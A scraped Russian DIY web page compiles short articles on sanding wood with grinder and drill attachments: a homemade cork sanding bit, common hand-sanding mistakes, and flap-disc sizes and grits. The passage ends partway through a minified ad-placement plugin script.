<p> Для шлифовки крупных деталей он применяется крайне редко, а вот если нужно нанести рисунок или гравировку на деревянную поверхность, то в этой работе ему нет равных.</p>
<div class="warning">
<p>При шлифовке дерева болгаркой или дрелью, зачастую на поверхности остаются следы от шлифовальных дисков в виде линий, бороздок, углублений. Очень часто такое происходит из-за неумелого обращения с инструментом и при работе на больших оборотах. Избавиться от этих следов достаточно сложно, приходится еще раз шлифовать поверхность вручную.</p>
</div>
<p>Для ручной шлифовки можно воспользоваться простым приспособлением, которым шлифовали еще наши предки – шлифовальным бруском. Изготовить его можно из деревянной дощечки прямоугольной формы. Дощечку нужно завернуть в наждачную бумагу и зафиксировать конструкцию гвоздями или шурупами.</p>
<p>Во время шлифования образуется много пыли, которая оседает не только на поверхности, но также попадает в органы дыхания. Защитить нос и рот от пыли поможет маска для шлифовки сруба, которая производится из специальной ткани, не пропускающей частички пыли.</p>
<h3>Ошибки самостоятельной шлифовки</h3>
<p>Большинство домашних мастеров шлифуют деревянный дом болгаркой бытового класса, которая не удобна в работе, имеет небольшую мощность, быстро перегревается. Прибор бытового назначения не способен на хорошем качественном уровне выполнить шлифовку древесины.</p>
<p>Профессиональное оборудование стоит дорого, поэтому не всем доступно. Но даже если купить такую модель, ею нужно уметь пользоваться, иначе при неумелом обращении, качественной шлифовки все равно не получится. Многие совершают ошибку, работая на больших оборотах, сильно надавливая на инструмент, что ведет к повреждению поверхности.</p>
<p>Неправильный выбор насадок тоже не приводит ни к чему хорошему. В лучшем случае будет просто некачественно отшлифована поверхность, а в худшем – не исключены случаи травматизма.</p>
<h3>Шлифовка профессиональными мастерами</h3>
<p>Выбирая профессиональные услуги квалифицированных специалистов компании «Мастер Срубов», вы избавляете себя от множества проблем.</p>
<p> В своей работе мы используем современное оборудование, качественные шлифовальные насадки, которые подбираем в соответствии с конкретными условиями работы. Шлифование выполняется при оптимальном режиме влажности древесины с точным соблюдением технологии.</p>
<p> Наши мастера имеют огромный опыт шлифования и знают все тонкости этой работы. Чтобы оставить свою заявку, свяжитесь с нами по координатам на странице «Контакты».</p>
<p>Источник: <span class="hidden-link" data-link="/media/sovety/nasadka-na-bolgarku-dlya-shlifovki-dereva">https://master-srubov.ru/sovety/nasadka-na-bolgarku-dlya-shlifovki-dereva</span></p>
<h2>Шлифовальная насадка своими руками из подручных материалов</h2>
<p><strong>Для изготовления шлифовальной насадки вам понадобится обыкновенная пробка, эпоксидная смола, отвердитель, штырь (диаметром 5мм), наждачная бумага, клей.</strong></p>
<p><strong>Для начала необходимо по центру пробки просверлить отверстие</strong>, примерно до центра пробки, можно чуть дальше, но не сквозное (у меня сверло диаметром 5мм). Пробку нужно надежно зафиксировать для того, чтобы отверстие получилось более ровным и аккуратным. Токарный станок отлично справится с это задачей.</p>
<p><img src="/wp-content/uploads/2019/10/4dc17183d1eb6a58d43a5b01f92383d3.jpg" alt="Лепестковая шлифовальная насадка своими руками" width="640" height="360" class="size-full aligncenter"></p>
<p>Далее <strong>смешиваем небольшое количество эпоксидной смолы</strong> (у многих она осталась еще с советских времен) с отвердителем и обильно смазываем полученное отверстие изнутри. Плотно вставляем штырь и оставляем минут на 10-15 до полного высыхания и затвердения.</p>
<p><img src="/wp-content/uploads/2019/10/a4b6b1a68ea93566dd4f2758d773983c.jpg" alt="Лепестковая шлифовальная насадка своими руками" width="640" height="360" class="size-full aligncenter"></p>
<p>После этого,<strong> для улучшения внешнего вида можно облагородить пробку, зачистив ее на точильном станке.</strong></p>
<p><img src="/wp-content/uploads/2019/10/a976dc11f639b3f36a201472b0dc281e.jpg" alt="Лепестковая шлифовальная насадка своими руками" width="640" height="360" class="size-full aligncenter"></p>
<p><strong>Зернистость наждачной бумаги выбираем на свое усмотрение</strong>, в зависимости от того, для каких целей будет использоваться шлифовальная насадка. Наносим клей на бумагу и основание пробки, оставляем минут на 5 для того, чтобы клей стал не жидким, а вязким. Приклеиваем наждачную бумагу к пробке, обрезаем лишнее по диметру пробки и готово!</p>
<p><img src="/wp-content/uploads/2019/10/c282ac11d337943689704deb60f34935.jpg" alt="Лепестковая шлифовальная насадка своими руками" width="640" height="360" class="size-full aligncenter"></p>
<ul>
<li>Насадка для шлифовки своими руками готова к использованию!</li>
<li><strong>Видео инструкция: </strong></li>
</ul>
<p>Источник: <span class="hidden-link" data-link="/media/svoimi-rukami/shlifovalnaja-nasadka-svoimi-rukami.html">https://notperfect.ru/svoimi-rukami/shlifovalnaja-nasadka-svoimi-rukami.html</span></p>
<h2>Ликбез по лепестковым кругам для шлифовки дерева</h2>
<p>Лепестковый круг представляет собой круг из наклеенных друг на друга внахлест лепестков наждачной бумаги. Чаще всего в продаже можно встретить ТОРЦЕВУЮ модель, которая предназначена для работы болгаркой.</p>
<p> Хотя бывают и для работы дрелью (имеют шпильку для крепления в патроне). Ну и также имеются здоровые варианты с посадкой 32 и 50 мм. Обо всех видах мы и поговорим.</p>
<p> Ах да, основная задача такого инструмента — шлифовка дерева, хотя можно и металл «пошкрябать».</p>
<p>
Для болгарки</p>
<p><img src="/wp-content/uploads/2019/10/9df4797e81c61834ec930309d79c3052.jpg" alt="Лепестковая шлифовальная насадка своими руками" width="640" height="462" class="size-full aligncenter"></p>
<ul>
<li>Зернистость наждачки на круге бывает разная, поэтому вы с легкостью подберете нужное зерно для предполагаемых работ. Чаще всего покупают круги следующей зернистости:</li>
<li>— Р40 (самое крупное)<br>
— Р60 (чуть мельче)<br>
— Р80 (среднее)<br>
— Р100 (средне-мелкое)</li>
<li>
— Р120 (мелкое)</li>
</ul>
<ol>
<li>Диаметры лепестковых кругов для болгарки:</li>
<li>— 115 мм<br>
— 125 мм<br>
— 150 мм</li>
<li>
— 180 мм</li>
</ol>
<p>Как видим, под любую УШМ можно подобрать нужный диаметр лепесткового круга. Конструкция круга предполагает использование всей площади наждачной бумаги при шлифовке поверхности.</p>
<p> В первую очередь таким диском очень удобно «шкурить» дерево, чаще всего его используют при подготовке дерева под покраску, для снятия старого лака, также очень часто наши покупатели берут такие диски для чистовой обработки срубов(когда внутри чистые стены сруба, гладко зашлифованные и покрытые лаком). Смотрится такая внутренняя отделка просто супер.</p>
<p>Одним диском для маленькой болгарки можно обработать до 8 квадратных метров деревянной поверхности. Крепится лепестковый круг на болгарке с помощью шайбы, точно также, как и обычный отрезной круг.</p>
<blockquote>
<p>Количество оборотов, необходимое для работы диска, приличное, для 115 мм 13000 оборотов, что означает, что им можно работать болгаркой без регулировки оборотов.</p>
</blockquote>
<p>
Для дрели</p>
<p>Помимо лепестковых кругов для болгарки в продаже вы можете встретить круги для дрели. Они отличаются от болгарочных тем, что имеют шпильку для крепления в патроне.</p>
<p>Размеры «дрелевых» моделей:</p>
<p>— диаметр 80 мм, ширина 20 мм<br>
— диаметр 60 мм , ширина 20 мм</p>
<p>Зернистость кругов 16-Н, 25-H и 40-H. (мелкий, средний и крупный). Выглядят они вот так:</p>
<p><img src="/wp-content/uploads/2019/10/903d77005b1ece43cc6ad2725abae5b5.jpg" alt="Лепестковая шлифовальная насадка своими руками" width="640" height="435" class="size-full aligncenter"></p>
<p>С помощью таких небольших кружочков вы сможете обработать труднодоступные поверхности, когда обычной болгаркой «не подлезть». Да и в таких случаях, когда доме нет болгарки, они также помогут.</p>
<p>
Для станков</p>
<p><img src="/wp-content/uploads/2019/10/ca4e5a6828a7937de131a060cd5b3b61.jpg" alt="Лепестковая шлифовальная насадка своими руками" width="640" height="421" class="size-full aligncenter"></p>
<ul>
<li>Для промышленной обработки дерева используются радиальные модели — здоровые по диаметру и с большим посадочным отверстием.</li>
<li>Они имеют больший размер, используются в специальных станках для деревообработки.</li>
<li>Размеры:</li>
</ul>
<p>— Диаметр 150 мм, ширина 30 мм и 50 мм, посадка 32 мм.<br>
— Большие круги диаметром 300 мм и ширина 50 мм и 100 мм, посадка 50 мм.</p>
<p>
— По зернистости выбор приличный, включает все зерна наждачной бумаги, начиная от 4-Н и заканчивая 40-Н.</p>
<p>Такими огромными кругами идет очень быстрая обработка дерева, поскольку площадь обрабатываемого дерева приличная. Найти в продаже такие модели довольно сложно, не все магазины инструмента предлагают такой товар.</p>
<p>Источник: <span class="hidden-link" data-link="/media/osnastka/krug-lepestkovyiy-tortsevoy-klt-dlya-shlifovki-dereva/">http://bezhelme.ru/osnastka/krug-lepestkovyiy-tortsevoy-klt-dlya-shlifovki-dereva/</span></p>
<div class="flat_pm_end"></div>
							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="/"><span>Главная</span></a></li>
																<li><a href="/avto-velo-moto"><span>Авто вело мото</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-77127-loading" class="post-ratings-loading">
			<img src="/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"> Загрузка...</div> </div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								
							</div>
						</div>

						<meta itemprop="author" content="greenbich">
						<meta itemprop="datePublished" content="2019-10-25">
						<meta itemprop="dateModified" content="2019-10-25">
						<a itemprop="url" href="/avto-velo-moto/lepestkovaya-shlifovalnaya-nasadka-svoimi-rukami.html" style="display:none">Лепестковая шлифовальная насадка своими руками</a>
						<a itemprop="mainEntityOfPage" href="/avto-velo-moto/lepestkovaya-shlifovalnaya-nasadka-svoimi-rukami.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="/wp-content/themes/marafon/images/no-photo.jpg" alt="Лепестковая шлифовальная насадка своими руками">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Сделай сам">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="/wp-content/uploads/2019/10/logo.png" alt="Сделай сам">
							</div>
						</div>
					</div>
				<div class="yarpp-related">
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано"> </div>
                <a href="/avto-velo-moto/dvustoronnyaya-nakovalnya-iz-relsy-svoimi-rukami.html">Двусторонняя наковальня из рельсы своими руками</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано"> </div>
                <a href="/avto-velo-moto/igrovoj-rul-s-pedalyami-na-kompyuter-svoimi-rukami.html">Игровой руль с педалями на компьютер своими руками</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано"> </div>
                <a href="/avto-velo-moto/kulon-shkatulka-iz-dereva-svoimi-rukami.html">Кулон — шкатулка из дерева своими руками</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано"> </div>
                <a href="/avto-velo-moto/instrument-dlya-udaleniya-vmyatin-iz-rulevoj-tyagi-svoimi-rukami.html">Инструмент для удаления вмятин из рулевой тяги своими руками</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136148"><a href="/avto-velo-moto">Авто вело мото</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136149"><a href="/mebel">Мебель</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136150"><a href="/prisposobleniya">Приспособления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136152"><a href="/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136153"><a href="/tehnika">Техника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136154"><a href="/elektronika">Электроника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136151"><a href="/prochee">Прочее</a></li>
</ul></div> <div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано"> <div class="section-posts__item-title">
					    <a href="/avto-velo-moto/dc-dc-preobrazovatel-svoimi-rukami-prostaya-shema.html">Dc-dc преобразователь своими руками. простая схема</a>
					</div>
					<div class="section-posts__item-text">
						Устройствами с батарейным питанием сейчас уже никого не удивишь, всевозможных...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано"> <div class="section-posts__item-title">
					    <a href="/avto-velo-moto/moshhnyj-metalloiskatel-pirat-svoimi-rukami.html">Мощный металлоискатель pirat своими руками</a>
					</div>
					<div class="section-posts__item-text">
						jpg" alt="Мощный металлоискатель pirat своими руками" width="150" height="150" class="size-full aligncenter"...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано"> <div class="section-posts__item-title">
					    <a href="/avto-velo-moto/gibochnoe-prisposoblenie-dlya-provoloki-svoimi-rukami.html">Гибочное приспособление для проволоки своими руками</a>
					</div>
					<div class="section-posts__item-text">
						Гибка проволоки, выполняемая как вручную, так и при помощи различных...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div>
</div>
<footer class="footer">
			<img src="/wp-content/uploads/2019/10/logo.png" class="footer-logo" alt="Сделай сам">
		<nav class="footer-nav"><ul><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="/sitemap">Карта сайта</a></li>
</ul></nav> <div class="footer-bottom">
		<div class="copy">© 2021 Все права защищены</div>
			</div>
</footer>
</div>

<script>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"\/wp-content\/plugins\/wp-postratings","ajax_url":"\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script src="/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2"></script>

<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+=";"+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 